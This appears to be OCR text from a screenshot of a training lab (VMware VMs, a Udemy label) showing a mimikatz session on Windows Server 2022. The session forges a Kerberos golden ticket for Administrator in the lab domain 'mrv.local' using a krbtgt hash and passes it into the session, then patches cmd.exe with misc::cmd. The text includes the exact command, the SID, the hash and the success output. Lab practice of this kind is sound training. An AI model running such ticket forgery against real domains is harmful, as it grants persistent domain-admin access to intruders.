 Windows Server 2022 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali24
Windows 11 x64
Kali 2021
Kali22
Clone of Kali Linux 2024
Windows Server 2022
Windows Server 2022
Ubuntu18.04
Home Windows 11 x64 Windows Server 2022 Kali24 Kali22
*Untitled - Notepad
File
S-1-
e239
priv
lsad
Kerb
2f0134aa7ccf2e5040f73d /id:500 /ptt
misc
dir
Select mimikatz 2.2.0 x64 (oe.eo)
* NTLM-Strong-NTOWF
Random Value : 96628e94ac7501600c8e0872cd406e4f
mimikatz # Kerberos::golden /User:Administrator /domain:mrv.local /sid:S-1-5-21-4242032998-2591251543-4185807625 /krbtgt
:e2396fa8d02f0134aa7ccf2e5040f73d /id:500 /ptt
User : Administrator
Domain : mrv.local (MRV)
SID : S-1-5-21-4242032998-2591251543-4185807625
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: e2396fa8d02f0134aa7ccf2e5040f73d - rc4_hmac_nt
Lifetime : 3/10/2025 2:42:45 PM ; 3/8/2035 2:42:45 PM ; 3/8/2035 2:42:45 PM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'Administrator @ mrv.local' successfully submitted for current session
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF648DEB800
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF648DEB800
mimikatz #
7 Dir(s) 45,884,682,240 bytes free
C:\Users\Administrator\Desktop\x64>
Ln 11, Col 1 100% Windows (CRLF) UTF-8
Type here to search
2:49 PM
3/10/2025
Udemy